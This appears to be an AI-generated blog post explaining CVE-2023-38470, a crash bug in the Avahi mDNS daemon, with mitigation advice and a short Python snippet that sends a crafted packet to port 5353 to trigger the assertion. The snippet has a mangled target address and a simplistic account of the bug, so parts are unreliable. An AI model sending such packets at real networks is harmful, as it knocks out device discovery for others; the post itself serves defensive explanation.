
The CVE-2023-38470 vulnerability is a serious issue discovered in Avahi, a widely-used open-source mDNS/DNS-SD (Bonjour/Zeroconf/Apple-style device discovery) implementation. It exposes millions of Linux desktops, servers, and IoT devices to crashes and potentially more severe risks. This post aims to give you an exclusive, user-friendly deep dive into what this vulnerability is, how it works, and what you can do about it.
What Is Avahi? Why Does It Matter?
Avahi is quietly running on most Linux systems to help your devices discover each other on local networks without the need to remember IP addresses. Printers, file shares, media streams, and many other services use Avahi. If you’re using Ubuntu, Fedora, Debian, or Raspberry Pi OS, you’re likely running it without even realizing it.
Type: Reachable assertion (causes program crash)
- Impact: Remote and local attackers can make Avahi (and parts of your system) crash by sending a specially crafted network packet.
Why Is It Dangerous?
A “reachable assertion” means there is a bug in the program’s logic checks. If you trigger the right condition (in this case, by sending a label with a certain format), the program will crash—sometimes taking down device discovery, printing, or even your user session with it. Malicious users could cause widespread denial-of-service on a local network.
The Code: What Went Wrong?
The bug is in the function avahi_escape_label() which takes in text (a label) and escapes “special” characters so that the label meets DNS naming conventions. An assertion is a line like:
assert(label != NULL);
If Avahi gets a NULL label in the wrong place, this assertion fails and causes the process to crash. The programmer *assumed* the label would always be valid, but a malicious packet can break this rule.
Exploiting CVE-2023-38470: In Simple Steps
> WARNING: Do not use this information on any network or device you do not own or have explicit permission to test.
If you're a security researcher or system administrator, understanding exploitation helps you defend your systems. Here's a high-level example (NOT full exploit code, but for educational defense):
Step 1: Send a Malformed DNS Query
Construct a DNS-SD (Service Discovery) packet with a label containing characters or an encoding that confuses the avahi_escape_label() function—such as an invalid UTF-8 or a NULL label.
Python-like pseudocode
import socket
# Replace with your LAN’s Avahi host and port 5353 (mDNS)
target = ("224...251", 5353)
bad_label = b"\x00" # This represents an empty label, which is not valid.
# Construct a minimal DNS query with the bad label
query = b"\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00" + bad_label
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(query, target)
This will make your local Avahi daemon hit the assertion, typically crashing it. On a large network, an attacker could automate this to take down device discovery for everyone.
Update Avahi: As soon as your distribution provides patched packages, update!
- Avahi Security Advisory
- Debian Security Tracker
- Monitor Logs: Check /var/log/syslog or journalctl -u avahi-daemon for Avahi crashes.
Limit Avahi Exposure: Block UDP packets to port 5353 from untrusted sources using a firewall.
- Disable Avahi if Unneeded: If you don't use networked printers or device auto-discovery, disable Avahi:
Original References
- CVE Details for CVE-2023-38470
- Avahi GitHub Security Advisory
- Debian Issue Tracker
- Avahi Project
Conclusion
CVE-2023-38470 is an example of how a seemingly small bug—a simple logic assumption about a label—can result in the entire system process crashing, impacting users everywhere. As Linux and IoT devices become more interconnected, keeping up with these little-known vulnerabilities is more important than ever. Update, patch, monitor, and stay safe!
*Exclusive for you by OpenAI’s assistant, with practical defense in mind.*
Timeline
Published on: 11/02/2023 15:15:08 UTC
Last modified on: 11/09/2023 19:58:39 UTC